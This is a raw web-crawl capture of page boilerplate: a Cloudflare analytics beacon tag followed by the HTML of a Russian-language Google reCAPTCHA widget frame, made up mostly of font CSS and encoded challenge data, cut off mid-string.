<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3d05b7a888ce4af28aac4751711984b8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc1riATAAAAAEgBz9-A6x1VP_55HNi0FyDM7Npy&co=aHR0cHM6Ly9mYXBhYmVsbm8ub3JnOjQ0Mw..&hl=ru&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=v4rscoz2y5gb
body_size: 49104
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="55YcyXtSkq08Sg9xT8NNeg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__ru.js" nonce="55YcyXtSkq08Sg9xT8NNeg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="55YcyXtSkq08Sg9xT8NNeg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/[base64]/wq5/wonDucKUw4bCijFJw6bCvcODDMKew7/Ch8O7wrkgah0xGMO1ZsO/Mi0jw5MCLcOFwqHDqzEbNxnCucKIwrBhFMKXWEfDi8K+KlxUwph/[base64]/CrWnCrsKeHzDDkgPDgnFbw6/DtVoWwrkdw4jDilfDg1t/dGDCqHQuwqvDqH7Dm8O+V0rDvFBYwrh2J1nCkMKQw6BNw5XCnCIwCiUtwpk9bcO5AXPCuMOSw6I5SsKeBMK3w68qwqpYwoFAw7bCiMKjeifCqzzCvcO+fsK5w55Iw4PCusOgw5jDoyDCmlrDrhMePcKXwpwAwqpKw6VNeMOud8OGwpvDo8OZZh/Cr0/Dm8Ofw6jCg3nCrMOmwoNrwpJiwooXwqllX8O9AFzCpsO9WX9hMMOkw6Z9WXEVw60LwpzDiUFNScOjwq50w7ssHMOBd8Kiwr/DucOjRVHCtwbCrwDDpcOaBsKCwqQ3LAnClxzCjMO7wrrDssK0wr/CkyHChMOkwrvDocO1wrLCncOsF8Kif014LBvChsOFw63DrTBldjR4PMOsLSoLwq7ChwHDuMOMwq7DjcOMw5TDmzDDmiofw73CoTbDrkYew7rCt8K8VcK/w6TDu8OQw50ew5Z6w7vChEQIw48Yw6xNTcK5worDncOUAMOhwrvCpS/Ck8Kbwp7CvcK3WlrClMOTw4ILw7hcw58Pw6Axw4bDsUnCm8KMw6nDgMKjwoTCm8O1w4pJwo/Dsg/DvVw6wpXDgAHCjMOSNFpeC1jDoULDvkQ6MUF1w6rCoMKhwojDmMKgLMOhLDQww6h/[base64]/DqMOZw4JSOcO1w5Njw4zCpMKqwpASwqE1FVhdKsOXw6JAwr05Y1fDicObGhcnwqoFCknCjsO+w5NXX8KawrDDmmA2wpN3w5nCg3DDq21Bw7/DnDscD0IrIXVqDsOJwotRwpkPTMKpwo4SwqUbZD3CsMO7wodlwoInFcOPw4fDjWEywoPDoVnDpjkMIUcWwr0IHcKmHMOmw7YDw6sKMsKxw7TCj3jCgCrCmcKpw4HCv8O8awTDjA/CqiNzw7IZw7lfKRZ1w7PDrcKLJCxGUsOsw4JJGkV7wrJ1Fx/CpXh8fsOlwqUEwpd5C8OPWMK9dB0bw6vCsS1/MCM6d8OXw6EwUcKfw7rCqXcfwo3CtMO3w6tLw4JJwoHCqsKRwr/CqMOrPUDDn8KswqtqwrN9wqhXwpIOSsK/[base64]/DisOxRcKGw5ReJmksI8OWwqoKNsKxw5LDjsO6O8ODBQZFwoXDvl7DicOjDwbCosOrR0cXw4jDr3HDm3/DpVMHwr1ew50Pw6N1w6fCgV/DonDDrTBRwqYlw6o5wpLDs8KzwpLDh8OmQGbDpsOWZTIGw4h1wqNlwrR6w4AnFE93w6HDjMO3w6PCs8KDwrdfdkRcwp1bW3/CvcOiwonCh8KGwrsaw69GXHRCDHRReU0Kw4sKw5PDn8KEwq3CpQjDn8K9w6LDgFhgw553wpdQw7jDvh/Dq8Ktw4/Cl8Oow43Cnw0CTMKlUMK3w7R/QsKTwp3DuMOmPsOvasKcw7rCjWYhw7Zcw6LDu8KGKMO0D3jCgcOawpd+w73Dh8O4w5TDiX0Gw5HDsMO/w4AHwrfChUxEwrhoD8OWwqfDg8KQATfDk8OVwqVba8OwZcO9wrfDn1DDpHs2wq3CiyVyw68lSMKew74RSMKoYMO2XkFAw64wFsOOfcKnZMKPZ8OEJcKvZyV1wqF0wp/[base64]/DmEvChWYIw6UnOXtwwqDDgXHCgcOGw53DvADDosOOSsOCFsK/w5Egc2Mnw41zwqswZUzDvGvCp1XDizvCvBbCiMKNBsO+w7QDwpbDqGDDhcOiwrJpwpbDncOTD15xD8OCbMKDwpcfwosww6M7D2fDpjPDtcKVcizCosOwY2xUw5lCcsK7w4Q3w5ZpUEgYwoLDtzTDvhvDk8ODHcO5LWDDmBFAccKAwrLDisKyw7HCnSlgfl/Dim7CiMOEwovDjiHCngzCssKAYBbCv3fCl3DDsTzDgmLCvsKCwpY2M8KlO1nDrWlrIDjCgMK6w6MvwpoGOsO+wq9CwrzCssKHw5c/wr7Cl8KKwqrCtjvDlh0AwrHClBTCvx5YYQppbF5ZwpVEYcOmwqBRw4Biwp/DsyvDpXNsIApuw7nCoMO+DSZ7wqTDlcKvw7rCpcO8PRzCmcKdRGfCoi3CjHLDlcK9w67CsCgpwoMtbE5lXcKpfDbDjQd7emLDhMOPwpXDmMKPIAjDmsO5wpcwJ8KCwqXDoMK7w6fDscKEc8ObwpNIw4szwqPCiMKKwoPDv8Kbwo/CisKSwonCvUh4Ez7CjMOVF8KXG1o1wotywqTCnMK2w7fDkHbCvsKZwprDoSlnB25eBHzCvWXDgMOhw59MwrkDAcK5wpLCncO4w6sMw7t5w6I1wrFcwoxQE8OiKMKUCMOcccKYw505PMOsUsOJwonDiCrCjsO1K3PCs8OMw59pw4FKR0d0fQXDgDR3wqXDusO/c3lywqzCknPCrSQ9U8OWAF0pP2YeLcO3c1VjY8KGLsKAcnrDrcOrb3HDrsK5wrV5W0PDpcK7wofDnk/CtlLDtGlbw6bCo8K3c8OlWcK/eVDDpMOKUMOKwqDCkgzCnj9dw6PCt8KSw4XCuHPDrC/Do8O0F8K3MEpGF8KRw6bDn8Kdwr5pw4fDpMKiVcOHw7ZowpkZa37DpsKKw5gjcy9rw5h+OBvCqQ7CpgbDnjVPw6A1esKxwqXDsD4Ywr10G1XDgw7CpcKpOWVdw6JQF8KzwoRpUcK1w71PKlvCtxfDgBYgw6rDvcKuw7p/w4B